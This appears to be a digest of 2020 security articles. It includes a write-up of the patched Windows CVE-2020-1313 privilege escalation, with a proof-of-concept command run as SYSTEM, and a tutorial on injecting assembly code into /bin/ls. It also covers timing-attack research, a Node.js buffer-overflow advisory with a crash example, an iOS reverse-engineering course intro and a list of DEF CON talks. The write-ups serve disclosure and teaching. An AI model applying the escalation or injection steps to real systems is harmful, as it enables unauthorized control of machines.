UniversalOrchestratorservice (9C695035-48D2-4229-8B73-4C70E756E519), implemented inusosvc.dllis running asNT_AUTHORITY\SYSTEMand is configured with access permissions forBUILTIN\Users(among others). Even though enumeration of the COM classes implemented by this service is blocked (OLEView.NET: Error querying COM interfaces - ClassFactory cannot supply requested class), theIUniversalOrchestratorinterface (c53f3549-0dbf-429a-8297-c812ba00742d) - as exposed by the proxy defintion - can be obtained via standard COM API calls. The following 3 methods are exported:virtual HRESULT __stdcall HasMoratoriumPassed(wchar_t* uscheduledId, int64_t* p1);//usosvc!UniversalOrchestrator::HasMoratoriumPassed virtual HRESULT __stdcall ScheduleWork(wchar_t* uscheduledId, wchar_t* cmdLine, wchar_t* startArg, wchar_t* pauseArg);//usosvc!UniversalOrchestrator::ScheduleWork virtual HRESULT __stdcall WorkCompleted(wchar_t* uscheduledId, int64_t p1);//usosvc!UniversalOrchestrator::WorkCompletedThe





ScheduleWorkmethod can be used to schedule a command to be executed in the context of the service and can be done without any authorization of the requestor. Though the target executable itself must be digitally signed and located underc:\windows\system32or common files inProgram Files, command line arguments can be specified as well. This makes it possible to launchc:\windows\system32\cmd.exeand gain arbitrary code execution this way underNT_AUTHORITY\SYSTEMmaking this issue a local privilege escalation.The work is "scheduled", it is not kicked off immediately.

Proof of Concept

The PoC I created configures a "work" with cmdLine

c:\windows\system32\cmd.exeand parameters:/c "whoami > c:\x.txt & whoami /priv >>c:\x.txt"Executing it:

C:\111>whoami desktop-43rnlku\unprivileged C:\111>whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ==================================== ======== SeShutdownPrivilege Shut down the system Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeUndockPrivilege Remove computer from docking station Disabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled SeTimeZonePrivilege Change the time zone Disabled C:\111>whoami /priv C:\111>UniversalOrchestratorPrivEscPoc.exe Obtaining reference to IUniversalOrchestrator Scheduling work with id 56594 Succeeded. You may verify HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Orchestrator\UScheduler to see the task has indeed been onboarded. The command itself will be executed overnight if there is no user interaction on the box or after 3 days SLA has passed.An entry about the scheduled work is added to the registry:

The specified command is executed overnight (around 23:20) when no user interaction is expected, or after 3 days of SLA has passed.

How was this issue found?

When I couldn't obtain the interface definition of the USO service with OleView.NET, I created a script to go through hundreds of CLSID/IID combinations and that I expected to work at some level. It looked something like this:

void TestUpdateOrchestratorInterfaceAgainstService(IID& clsId, const char* className, const wchar_t* iidStr, const char *interfaceName) { void *ss = NULL; IID iid; ThrowOnError(IIDFromString(iidStr, (LPCLSID)&iid)); // working with e at the end, failing with anything else HRESULT res = CoCreateInstance(clsId, nullptr, CLSCTX_LOCAL_SERVER, iid, (LPVOID*)&ss); printf("%s %s: %s\n", className, interfaceName, res == S_OK ? "WORKING" : "failure"); } void TestUpdateOrchestratorInterface(const wchar_t* iidStr, const char *interfaceName) { // TestUpdateOrchestratorInterfaceAgainstService(CLSID_AutomaticUpdates, "AutomaticUpdates", iidStr, interfaceName); // timeouting! TestUpdateOrchestratorInterfaceAgainstService(CLSID_UxUpdateManager, "UxUpdateManager", iidStr, interfaceName); TestUpdateOrchestratorInterfaceAgainstService(CLSID_UsoService, "UsoService", iidStr, interfaceName); TestUpdateOrchestratorInterfaceAgainstService(CLSID_UpdateSessionOrchestrator, "UpdateSessionOrchestrator", iidStr, interfaceName); TestUpdateOrchestratorInterfaceAgainstService(CLSID_UniversalOrchestrator, "UniversalOrchestrator", iidStr, interfaceName); // TestUpdateOrchestratorInterfaceAgainstService(CLSID_SomeService, "SomeService", iidStr, interfaceName); // timeouting! } ... TestUpdateOrchestratorInterface(L"{c57692f8-8f5f-47cb-9381-34329b40285a}", "IMoUsoOrchestrator"); TestUpdateOrchestratorInterface(L"{4284202d-4dc1-4c68-a21e-5c371dd92671}", "IMoUsoUpdate"); TestUpdateOrchestratorInterface(L"{c879dd73-4bd2-4b76-9dd8-3b96113a2130}", "IMoUsoUpdateCollection"); // ... and hundreds of moreThe result of the approach was:

UniversalOrchestrator IUniversalOrchestrator: WORKING UpdateSessionOrchestrator IUpdateSessionOrchestrator: WORKING UxUpdateManager IUxUpdateManager: WORKINGThen I started reverse engineering the implementation and found the flow described above.

The fix



Microsoft fixed this issue on Patch Tuesday June 2020 by adding the missing CoImpersonateClient API call.

Implementation before the fix applied:

Implementation after the fix applied:

How does this help? Impersonation is done at the beginning of processing the request, so the API calls to update the registry are executed in the caller's security context. If the caller has no privilege on HKEY_LOCAL_MACHINE, the uso API method will fail accordingly.

Credits

More info

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1313

-

Researchers exploit HTTP/2, WPA3 protocols to stage highly efficient ‘timeless timing’ attacks

Ben Dickson 30 July 2020 at 12:31 UTC

Updated: 30 July 2020 at 13:54 UTCNew hacking technique overcomes ‘network jitter’ issue that can impact the success of side-channel attacks

Malicious actors can take advantage of special features in network protocols to leak sensitive information, a new technique developed by researchers at Belgium’s KU Leuven and New York University Abu Dhabi shows.

Presented at this year’s Usenix conference, the technique, named ‘Timeless Timing Attacks’, exploits the way network protocols handle concurrent requests to solve one of the endemic challenges of remote timing side-channel attacks.

The challenges of remote timing attacks

Timing attacks measure differences in computation times between different commands in attempts to get past the protection offered by encryption and infer clues about sensitive information such as encryption keys, private conversations, and browsing habits.

But to successfully stage timing attacks, an attacker needs precise knowledge of the time it takes for the targeted application to process a request.

This turns into a problem when targeting remote systems such as web servers, as network delay – the jitter – causes variations in the response time that makes it difficult to calculate the processing time.

In remote timing attacks, assailants usually send each command multiple times and perform statistical analysis on the response times to reduce the effects of the network jitter. But this technique only works to a degree.

“The smaller the timing difference, the more requests are needed, and at some point it becomes infeasible,” Tom Van Goethem, security researcher at KU Leuven and lead author of the timeless attack paper, told The Daily Swig.

Timeless timing attack

The technique developed by Goethem and his colleagues performs remote timing attacks in a way that cancels the effect of the network jitter.

The idea behind the timeless timing attack is simple: Make sure the requests reach the server at the exact same time instead of sending them sequentially.

Concurrency ensures that both requests enjoy the same network conditions and their performance is unaffected by the path between the attacker and the server. Afterward, the order in which the responses arrive will give you all the information you need to compare computation times.

“The main advantage of the timeless timing attacks is that these are much more accurate, so much fewer requests are needed. This allows an attacker to detect differences in execution time as small as 100ns,” Van Goethem says.

The smallest timing difference that the researchers had observed in a traditional timing attack over the internet was 10μs, 100 times higher than the concurrent request-based attack.

How to ensure concurrency

“The way we ensure [concurrency] is indeed by ensuring that both requests are placed in a single network packet,” Van Goethem says, adding, “How it works exactly in practice mainly depends on the network protocol.”

To send concurrent requests, the researchers exploit capabilities in different network protocols.

For instance, HTTP/2, which is fast becoming the de-facto standard in web servers, supports ‘request multiplexing’, a feature that allows a client to send multiple requests in parallel over a single TCP connection.

“[For HTTP/2], we just need to make sure that both requests are placed in a single packet (e.g. by writing both to the socket at once),” Van Goethem explains.

There are some caveats, however. For example, most content delivery networks such as Cloudflare, which powers a large portion of the web, the connection between the edge servers and the origin site is over HTTP/1.1, which does not support request multiplexing.

Read more of the latest cybersecurity research news

Although this decreases the effectiveness of the timeless attack, it is still more precise than classing remote timing attacks because it removes the jitter between the attacker and the CDN edge server.

For protocols that do not support request multiplexing, the attackers can use an intermediate network protocol that encapsulates requests.

The researchers go on to show how timeless timing attacks work on the Tor network. In this case, the attackers encapsulate multiple requests in a Tor cell, the packet that is encrypted and passed on between nodes in the Tor network in single TCP packets.

“Because the Tor circuit for onion services goes all the way to the server, we can ensure that the requests will arrive at the same time,” Van Goethem says.

Timeless attacks in practice

In their paper, the security researchers explore timeless attacks in three different settings.

In direct timing attacks, the malicious actor directly connects to the server and tries to leak secret, application-specific information.

“As most web applications are not written with the idea in mind that timing attacks can be highly practical and accurate, we believe many websites are susceptible to timing attacks,” Van Goethem says.

In cross-site scripting attacks, the attacker triggers requests to other websites from a victim’s browser and infers private information by observing the sequence of responses.

The attackers used this scheme to exploit a vulnerability in the HackerOne bug bounty programme and extract information such as keywords used in private reports about unfixed vulnerabilities.

“I looked for cases where a timing attack was previously reported but was not considered effective,” Van Goethem says.

RECOMMENDED Hide and replace: ‘Shadow Attacks’ can manipulate contents of signed PDF docs

“In case of the HackerOne bug, it was already reported at least three times (bug IDs #350432, #348168, and #4701), but was not fixed, as the attack was considered infeasible to exploit. I then created a basic PoC with the timeless timing attacks.

“At that time, it was still highly unoptimized as we were still figuring out the details of the attack, but nevertheless it seemed to be quite accurate (on my home WiFi connection, I managed to get very accurate results).”

The researchers also tried timeless attacks on the WPA3 WiFi protocol.

Mathy Vanhoef, one of the co-authors of the paper, had previously discovered a potential timing leak in WPA3’s handshake protocol. But the timing was either too small to exploit on high-performance devices or could not be exploited against servers.

“With the new timeless timing attacks, we show that it is in fact possible to exploit the WiFi authentication handshake (EAP-pwd) against servers, even if they use performant hardware,” Van Goethem says.

Perfect timing

In their paper, the researchers provide guidelines to protect servers against timeless attacks such as setting constant-time and random padding constraints on execution time. Practical, low-impact defenses against direct timing attacks require further research.

“We believe that this line of research is still in the early stages, and much is yet to be explored,” Van Goethem said.

Future research directions could include exploring other techniques that could be used to perform concurrent timing attacks, other protocols and intermediate network layers that can be targeted, and assessing the vulnerability of popular websites that allow such testing under a bug bounty.

The name “timeless” was chosen “because in the attacks we do not use any (absolute) timing information,” Van Goethem said.

“‘Timeless’ is also a play on the idea that (remote) timing attacks have been around for quite a while, and based on our findings, they will likely only get worse and are here to stay.”

YOU MIGHT ALSO LIKE Blind regex injection: Theoretical exploit offers new means of forcing web apps to spill secrets

-

Injecting code into 32bit binary with ASLR

Porting the example from "Practical binary Analysis" book to a more general case

Disclamer: I am currently reading PBA book, so this refers to the content presented there. The code can nonetheless be obtained freely. This "article" started mostly as personal notes, which I have decided to publish since I think it could help people starting in this field. I will assume you are reading/own the book and therefore you can reference this content with that.Introduction

The book illustrates various method to inject assembly code into an ELF file. It also provides a small tool (elfinject.c) to automatize the process. In particular we will use the "primary" method, meaning overwriting an existing section header that is not fundamental for the ELF correct execution (in our case

.note.ABI-tag), and the corresponding part in the program header.

The objective is to inject a simple "Hello word" into/bin/ls, without breaking it (meaning that ls should keep working as expected). For more details you should read the book.

Since I am assuming that this method has already been presented many times - and in better ways -, the concept of this (and what might be useful) is to show you the thoughts that lead to resolve the problem.

The problem

The book presents already a tool called elfinject.c, which automatize the task. Peeking at the source code, it should also work on 32bit elf files. But, as in most of articles, the example provided did not take into consideration ASLR. Furthermore, the assembly code is for x64 architecture.

I will assume zero knowledge about ASLR presence and functionality.The machine I am working with is a virtualized Ubuntu (not the one used for the book), with default configuration, and no safety measure turned off.

michele@michele-VirtualBox:~/pba/code/chapter7$ uname -a

Linux michele-VirtualBox 4.15.0-111-generic #112-Ubuntu SMP Thu Jul 9 20:36:22 UTC 2020 i686 i686 i686 GNU/Linux

Obviously, just running the example does not work. The first problem we have to face is the wrong assembly code. The providedhello word.sis the following:BITS 64

SECTION .text

global main

main:

push rax ; save all clobbered registers

push rcx ; (rcx and r11 destroyed by kernel)

push rdx

push rsi

push rdi

push r11

mov rax,1 ; sys_write

mov rdi,1 ; stdout

lea rsi,[rel $+hello-$] ; hello

mov rdx,[rel $+len-$] ; len

syscall

pop r11

pop rdi

pop rsi

pop rdx

pop rcx

pop rax

push 0x4049a0 ; jump to original entry point

ret

hello: db "hello world",33,10

len : dd 13The solution

Here's my 32bit version of the hello world assembly file:

BITS 32

SECTION .text

global main

main:

push ecx

push edx

push esi

push edi

mov ebx,1 ; stdout ARG0 for x86 32bit

mov ecx, [esp]

lea ecx, [ecx + hello]

mov edx, [esp]

mov edx, [edx + len]

mov eax,4

int 0x80

mov eax, [esp]

sub eax, 0x411772

pop edi

pop esi

pop edx

pop ecx

jmp eax

hello: db "hello world",33,10

len : dd 13

Let's take a look at the new hello32.s, it starts withBITS 32, this is the obvious first change. The next change is in the registers saved:push ecx

push edx

push esi

push ediIndeed, x86 32bit does not have the 64bit registers, (no

r**) and neitherr**(more info about registers). I don't save the eax and this will be clear later why.

The second important problem was the interrupt call. x86 does not usesyscall, so I had to useint 0x80. This also requires a different way to:

1. provide the arguments

2. choose the number of the system call (with respect to the x64 example).

We cannot simply replace the 64bit registers with their 32bit part, because the order used is different (order). Furthermore, the call associated with write is not 1 but 4 (syscall list).

Another issue was regarding the address of strings. Simply porting the code provided did not work, because the memory pointed to (- for example for the string hello -) was not being updated, or corretly referenced relatively to the address. So to reference it correcty, I had to use a little trick:mov ecx, [esp]

lea ecx, [ecx + hello]

mov edx, [esp]

mov edx, [edx + len]This make sure that at runtime the address for the string and the size is correct, no matter how we modify the source.

Another issue encountered was the presence of ASLR. As I said, I will assume zero knowledge about it, and how to work around it. Readinglsheaders withreadelf, it prints it as a ashared object:michele@michele-VirtualBox:~/pba/code/chapter7$ readelf /bin/ls -h

Intestazione ELF:

Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00

Classe: ELF32

Dati: complemento a 2, little endian

Versione: 1 (current)

SO/ABI: UNIX - System V

Versione ABI: 0

Tipo: DYN (file oggetto condiviso)After a bit of exploration, we can see that the addresses shown by readelf (e.g. the entry point), and the actual loaded in memory, are different. This can be quite annoying for debugging.

…

Indirizzo punto d'ingresso: 0xfad

…This address does not correspond to the real virtual address of the entry point. We can verify it with gdb:

...

(gdb) b *0xfad

Breakpoint 1 at 0xfad

(gdb) r

Starting program: /bin/ls

Warning:

Cannot insert breakpoint 1.

Cannot access memory at address 0xfadLuckily for us, after having run the binary we can obtain the real address:

(gdb) info file

Symbols from "/bin/ls".

Native process:

Using the running image of child process 14081.

While running this, GDB does not access memory from...

Local exec file:

`/bin/ls', file type elf32-i386.

Entry point: 0x403f86At this point, one could think that doing a

jmpto0x403f86(at the end of our assembly code) would work:push 0x403f86

RetUnfortunately it works only with gdb, but crashes running it from the terminal. We can speculate that the address handling might be different in these two contex. So we might wanted to obtain a relative jump from the position of the code, to the original entry point, assuming this distance is fixed.

We can find the distance debugging it, and then we can implement a relative jump, with a similar method as for the data addresses:mov eax, [esp]

sub eax, 0x411772

...

jmp eaxAn important thing to keep in mind is to do the pop after you used the [esp] value, because otherwise addressing [esp] does not provide the correct address.

After all these modification, we are finally able to inject and run from the terminal. After having copied/bin/lstols_mod, we compile the assembler file with-f binflag, and we inject it.nasm -f bin hello32.s -o hello32.bin

./elfinject ls_mod hello32.bin ".injected" 0x00415180 0

michele@michele-VirtualBox:~/pba/code/chapter7$ ./ls_mod

hello world!

elfinject heapoverflow.c hello-ctor.s hello-got.s new_headers shell.c

elfinject.c hello32.bin hello_fixed2_32.bin hello.s original_headers

encrypted hello.bin hello_fixed32.bin ls_mod shell_asm.bin

heapcheck.c hello-ctor.bin hello-got.bin Makefile shell_asm.sAs we can see, running our injected binary provides both the Hello World, and its normal output.

More resources - what is going on?

What is happening is that due to ASLR, the addresses are being randomized. You can find more details here.

Debugging the binary with dbg disables ASLR. This is why we always get the same "original" entry point with gdb, and also why the injection would work without a relative jump. ASLR can be re-enabled in gdb withset disable-randomization off.

The binary was listed asshared object, because comping with ASLR enabled results in aPIE(Position-Independent Executable) binary. -

Reverse Engineering iOS Applications

Welcome to my course

Reverse Engineering iOS Applications. If you're here it means that you share my interest for application security and exploitation on iOS. Or maybe you just clicked the wrong link 😂All the vulnerabilities that I'll show you here are real, they've been found in production applications by security researchers, including myself, as part of bug bounty programs or just regular research. One of the reasons why you don't often see writeups with these types of vulnerabilities is because most of the companies prohibit the publication of such content. We've helped these companies by reporting them these issues and we've been rewarded with bounties for that, but no one other than the researcher(s) and the company's engineering team will learn from those experiences. This is part of the reason I decided to create this course, by creating a fake iOS application that contains all the vulnerabilities I've encountered in my own research or in the very few publications from other researchers. Even though there are already some projects[^1] aimed to teach you common issues on iOS applications, I felt like we needed one that showed the kind of vulnerabilities we've seen on applications downloaded from the App Store.

This course is divided in 5 modules that will take you from zero to reversing production applications on the Apple App Store. Every module is intended to explain a single part of the process in a series of step-by-step instructions that should guide you all the way to success.

This is my first attempt to creating an online course so bear with me if it's not the best. I love feedback and even if you absolutely hate it, let me know; but hopefully you'll enjoy this ride and you'll get to learn something new. Yes, I'm a n00b!

If you find typos, mistakes or plain wrong concepts please be kind and tell me so that I can fix them and we all get to learn!

Version: 1.1

Modules

- Prerequisites

- Introduction

- Module 1 - Environment Setup

- Module 2 - Decrypting iOS Applications

- Module 3 - Static Analysis

- Module 4 - Dynamic Analysis and Hacking

- Module 5 - Binary Patching

- Final Thoughts

- Resources

EPUB Download

Thanks to natalia-osa's brilliant idea, there's now a

.epubversion of the course that you can download from here. As Natalia mentioned, this is for easier consumption of the content. Thanks again for this fantastic idea, Natalia 🙏🏼.License

Copyright 2019 Ivan Rodriguez

<ios [at] ivrodriguez.com>Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

Donations

I don't really accept donations because I do this to share what I learn with the community. If you want to support me just re-share this content and help reach more people. I also have an online store (nullswag.com) with cool clothing thingies if you want to get something there.

Disclaimer

I created this course on my own and it doesn't reflect the views of my employer, all the comments and opinions are my own.

Disclaimer of Damages

Use of this course or material is, at all times, "at your own risk." If you are dissatisfied with any aspect of the course, any of these terms and conditions or any other policies, your only remedy is to discontinue the use of the course. In no event shall I, the course, or its suppliers, be liable to any user or third party, for any damages whatsoever resulting from the use or inability to use this course or the material upon this site, whether based on warranty, contract, tort, or any other legal theory, and whether or not the website is advised of the possibility of such damages. Use any software and techniques described in this course, at all times, "at your own risk", I'm not responsible for any losses, damages, or liabilities arising out of or related to this course. In no event will I be liable for any indirect, special, punitive, exemplary, incidental or consequential damages. this limitation will apply regardless of whether or not the other party has been advised of the possibility of such damages.

Privacy

I'm not personally collecting any information. Since this entire course is hosted on Github, that's the privacy policy you want to read.

[^1] I love the work @prateekg147 did with DIVA and OWASP did with iGoat. They are great tools to start learning the internals of an iOS application and some of the bugs developers have introduced in the past, but I think many of the issues shown there are just theoretical or impractical and can be compared to a "self-hack". It's like looking at the source code of a webpage in a web browser, you get to understand the static code (HTML/Javascript) of the website but any modifications you make won't affect other users. I wanted to show vulnerabilities that can harm the company who created the application or its end users.

-

Discovering Buffer overflows in NodeJS core

Jul 30 · 3 min read

Summary

Nodejs is a relatively new candidate

in the programming world.

It allows JavaScript(which is normally only executed and used in web browsers) to be executed outside the browser.

A popular example of an application that is currently using Nodejs is the programming framework Electron which is used

by WhatsApp, Twitch, Microsoft Teams, Slack, Discord and several other applications, even NASA is using nodejs to export data from the Extravehicular activity aka eva spacesuits.

A security researcher by the name of Tobias Nießen discovered a Buffer overflow vulnerability in several of Nodejs built-in functions.CVE-2020–8174

On Jan 27th 2020, Tobias noticed that Nodejs napi_get_value_string_latin1,

napi_get_value_string_utf8, napi_get_value_string_utf16 functions was not

properly handling the input data resulting in memory corruption.

He quickly reported it using Nodejs public bug bounty program and was rewarded

with 250 USD by the Internet Bug Bounty for his discoveries.

The internet bug bounty is an organization that hands out various bounties to security

researcher when a security vulnerability is found in a piece of software code that is

used by a larger amount of people, in order to make the internet a more secure place.

A day later the discovered vulnerabilities were reported and

gained the Common Vulnerability and Exposure id of CVE-2020–8174.The dangers of exploitation

Buffer overflows are very common software vulnerabilities that

in many cases lead to security holes in a program

that a third party could use to corrupt memory and

manipulate the program to execute malicious code.Tobias describes the vulnerability as:

1, If the output pointer is NULL, return. 2, Write min(string_length, bufsize - 1) bytes to the output buffer. Note that bufsize is an unsigned type, so this leads to an integer underflow for bufsize == 0. Since this is a size_t, the underflow will cause the entire string to be written to memory, no matter how long the string is. 3, Finally, write to buf[copied], where copied is the number of bytes previously written. Even if step 2 hadn't written out of bounds, this would (for bufsize == 0).

Security advisory

The OpenJS foundation which is the responsible legal entity behind

Nodejs published a security advisory in June 2020

acknowledging Tobias’s findings as a high severity

vulnerability, “napi_get_valuestring() allows various kinds of memory corruption (High) (CVE-2020–8174)“.

Advising everyone to upgrade their nodejs instances, because

versions 10.x, 12.x, and 14.x of Nodejs contains the vulnerable functions.

No one has yet published a piece of code to exploit this vulnerability as of writing this.

A proof of concept exploit is likely going to be developed and perhaps come out publicly or remain private.

Since Nodejs is being used by a large chunk of software the demand for dangerous software exploits.A Crash proof of consept is provided by the author:

Napi::Value Test(const Napi::CallbackInfo& info) { char buf[1]; // This should be a valid call, e.g., due to a malloc(0). napi_get_value_string_latin1(info.Env(), info[0], buf, 0, nullptr); return info.Env().Undefined(); }const binding = require('bindings')('validation'); console.log(binding.test('this could be code that might later be executed'));

What can you do?

Update all your nodejs instances to run the latest version which you can find at https://nodejs.org/en/.

Read the original and more:

-

Omer Yair - ROP - From Zero to Nation State In 25 Minutes

-

11 top DEF CON and Black Hat talks of all time

Hacker summer camp is almost upon us again. Here are some of the best talks of all time. Will this year's virtual talks measure up to these legends?

By J.M. Porup and Lucian Constantin

CSO | Jul 21, 2020 3:00 am PDT

BeeBright / Getty Images

BeeBright / Getty Images

Since 1997, the Black Hat and DEF CON events have gained a reputation for presenting some of the most cutting-edge research in information security. The events have also had their share of controversy – sometimes enough to cause last-minute cancelations. For example, Chris Paget was forced to cancel his Black Hat RFID for Beginners talk in 2007 under threat of litigation from secure card maker HID Corp.

[ Get inside the mind of a hacker, learn their motives and their malware. | Sign up for CSO newsletters! ]

Launched as a single conference in 1997, Black Hat has gone international with annual events in the U.S., Europe and Asia. This year’s virtual U.S. event begins August 1 with four days of technical training, followed by the two-day main conference. DEF CON began in 1992 and also takes place virtually from August 6 to 9.

CSO looks at some of the past Black Hat and DEF CON highlights.

1. The Jeep hack

Who can forget 0xcharlie's hack of a Jeep--with WIRED reporter Andy Greenberg inside? Security researchers Charlie Miller and Chris Valasek presented their findings at Black Hat 2015, and showed how they remotely hacked a jeep and took control of the vehicle, including the transmission, accelerator and brakes. Their previous research had focused on an attack that required physical access to the targeted vehicle, results that auto manufacturers pooh-poohed. The remote, wireless attack, however, made everyone sit up and take notice.

2. Steal everything, kill everybody

Jayson E. Street's famous DEF CON 19 talk on social engineering, and how he is able to walk into anywhere and could "steal everything, kill everybody" if he wanted to is a perennial favorite talk even all these years later. Who cares if your enterprise is compliant if a random dude in a janitor's uniform comes in and pulls the plug on your business? Street bluntly lays out the secure sites he's talked his way into, what he could have done, and hammers home the need for defense in depth against social engineering attacks.

3. Hacking driverless vehicles

Seems inevitable, right? But sometimes you need a proof of concept to drive the point home (pun intended), and security researcher Zoz did just that at DEF CON 21 with his talk "Hacking driverless vehicles". While driverless vehicles hold the potential to reduce traffic fatalities--turns out humans are really bad drivers--they also introduce new, catastrophic risk that is less likely but far more severe in impact. "With this talk Zoz aims to both inspire unmanned vehicle fans to think about robustness to adversarial and malicious scenarios, and to give the paranoid false hope of resisting the robot revolution," the talk description says, and the scary thing is not much has changed since he delivered his talk in 2013.

4. Barnaby Jack and ATMs

RIP Barnaby Jack. The late, great hacker and showman made ATMs spit cash all over a stage in 2010 and will always be remembered for his exploits, and his untimely death just weeks before yet another blockbuster Vegas talk on medical device security. In the finest tradition of security research, Jack sought to provoke manufacturers to improve the security posture of their devices. The New Zealander was living in San Francisco when he died of a drug overdose, sparking conspiracy theories among some in the hacker community.

5. Back Orifice

Cult of the Dead Cow has been much in the news of late, and their Back Orifice talk at DEF CON in 1999 was a classic--and one that's been getting renewed attention due to Joseph Menn's new book, "Cult of the Dead Cow," that traces the history of that hacking group. Back Orifice was a malware proof of concept designed to backdoor enterprise Windows 2000 systems. Their motive? To force Microsoft to acknowledge the rampant insecurities in their operating systems. One can trace a direct line from provocations like Back Orifice to the famous 2002 Bill Gates memo on trustworthy computing, when the then-CEO of Microsoft laid out security as job #1 going forward for Microsoft.

6. Blue Pill

Joanna Rutkowska's legendary talk on subverting hypervisor security is one for the history books. Named after the Matrix "blue pill"--a drug that makes the fake world look real--the Blue Pill exploit made quite the splash at Black Hat 2006.

"The idea behind Blue Pill is simple: Your operating system swallows the Blue Pill and it awakes inside the Matrix controlled by the ultra-thin Blue Pill hypervisor," Rutkowska wrote at the time. "This all happens on-the-fly (i.e., without restarting the system) and there is no performance penalty and all the devices, like graphics card, are fully accessible to the operating system, which is now executing inside virtual machine."

Since then, Rutkowska has turned her offensive genius to play defense, and launched the high security Qubes operating system, a hardened Xen distribution for laptops.

7. Bluesnarfing and the BlueSniper rifle

While modern smartphones are minicomputers that use a range of wireless protocols, including WiFi, to transfer data, 2004 was very much still the age of feature phones. The first iPhone wouldn't come out for another three years. Back in those days, the most popular wireless data transfer technology on cell phones was Bluetooth, and while it didn't have great security and people often left it open, the phone manufacturers of the day believed the risk of attack to be low because Bluetooth is a short-range protocol.

